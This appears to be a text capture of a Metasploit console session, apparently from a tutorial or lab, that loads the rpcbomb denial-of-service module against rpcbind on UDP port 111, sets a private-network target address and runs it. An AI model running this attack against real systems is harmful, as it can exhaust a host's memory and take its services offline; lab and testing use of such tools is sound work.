 msf6 > use 0
msf6 auxiliary(dos/rpc/rpcbomb) > options
Module options (auxiliary/dos/rpc/rpcbomb):
Name Current Setting Required Description
---- --------------- -------- -----------
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS yes The target host(s), range CIDR identifier
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(dos/rpc/rpcbomb) > set RHOSTS 192.168.0.100
RHOSTS => 192.168.0.100
msf6 auxiliary(dos/rpc/rpcbomb) > show targets
[-] No exploit module selected.
msf6 auxiliary(dos/rpc/rpcbomb) > exploit